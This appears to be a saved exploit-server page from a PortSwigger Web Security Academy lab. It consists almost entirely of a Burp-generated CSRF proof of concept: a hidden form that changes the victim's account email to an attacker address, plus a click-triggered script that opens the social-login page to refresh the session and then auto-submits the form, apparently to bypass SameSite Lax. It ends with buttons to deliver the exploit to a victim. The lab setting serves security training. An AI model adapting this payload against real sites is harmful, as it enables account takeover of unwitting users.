 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a8700cc043140858299f69100780081.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacker@qq.com">
</form>
<p>Click Me!</p>
<script>
window.onclick = () => {
window.open('https://0a8700cc043140858299f69100780081.web-security-academy.net/socal-login')
setTimeout(updateEmail, 3000);
}
function updateEmail() {
document.getElementsByTagName('form')[0].submit();
}
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log